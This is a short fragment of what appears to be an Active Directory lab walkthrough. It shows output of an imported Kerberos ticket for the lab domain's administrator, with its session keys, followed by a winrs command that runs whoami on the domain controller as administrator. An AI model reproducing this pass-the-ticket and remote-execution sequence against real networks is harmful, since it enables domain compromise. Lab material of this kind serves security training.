 [+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : administrator
UserRealm : MONEYCORP.LOCAL
StartTime : 11/15/2023 5:26:40 AM
EndTime : 11/15/2023 3:26:40 PM
RenewTill : 11/22/2023 5:26:40 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : LjX7FujoVWKPgT0zycw2Hw==
ASREP (key) : 65C483435EB0FCB49D72CAA2090821FC
C:\Windows\system32>winrs -r:dcorp-dc whoami
mcorp\administrator